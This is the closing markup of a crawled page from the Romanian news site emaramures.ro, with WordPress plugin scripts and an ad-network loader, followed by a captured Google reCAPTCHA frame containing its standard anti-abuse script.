<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QaDpRN0j5cZRqJohlLTZGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768646791390');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>